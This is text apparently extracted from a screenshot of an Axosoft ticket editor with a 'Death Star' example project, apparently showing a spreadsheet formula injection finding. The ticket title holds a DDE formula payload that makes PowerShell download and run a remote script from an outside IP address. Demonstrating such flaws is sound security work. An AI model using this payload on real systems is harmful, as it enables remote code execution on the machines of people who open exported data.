 https://abcd.axosoft.com
Get Started: [Select A Tutorial] 25% Complete
axosoft 10 user team trial ends in 10 days Help Captain Needa Tools
Work Items Tickets Wiki Dashboard Release Planner
Edit: Ticket
SRX00001 =cmd|'/C powershell IEX(wget http://54.197.26.145/rce.ps1)'!A0
Project: Death Star (Example Project) Customer Contact: (Han Solo) TK-421 (Contractors)
Info Notify customer
* Workflow Step: Customer Responded Assigned To:
Priority: Low
Description:
Stamp B I U S Format Font Size A A Ω
Source
Save & Close Save Cancel
Scratchpad Daily Scrum